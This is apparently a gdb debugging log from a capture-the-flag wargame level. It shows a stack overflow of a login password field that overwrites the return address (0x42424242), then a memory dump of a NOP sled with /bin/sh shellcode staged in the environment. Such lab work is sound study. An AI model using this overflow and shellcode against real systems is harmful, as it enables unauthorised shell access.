 (gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/users/level01/level01
********* ADMIN LOGIN PROMPT *********
Enter Username: dat_wil
verifying username....
Enter Password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
nope, incorrect password...
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x/100x $esp+500
0xffffd7b4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7c4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7d4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7e4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7f4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd804: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd814: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd824: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd834: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd844: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd854: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd864: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd874: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd884: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd894: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd8a4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd8b4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd8c4: 0x31909090 0x31db31c0 0xb0d231c9 0x2f68530b
0xffffd8d4: 0x6868732f 0x6e69622f 0x80cde389 0x45485300
0xffffd8e4: 0x2f3d4c4c 0x2f6e6962 0x68736162 0x52455400
0xffffd8f4: 0x74783d4d 0x2d6d7265 0x63363532 0x726f6c6f
0xffffd904: 0x48535300 0x494c435f 0x3d544e45 0x2e323931
0xffffd914: 0x2e383631 0x2e333532 0x20383231 0x39393734
0xffffd924: 0x32342032 0x53003234 0x545f4853 0x2f3d5954
0xffffd934: 0x2f766564 0x2f737470 0x53550030 0x6c3d5245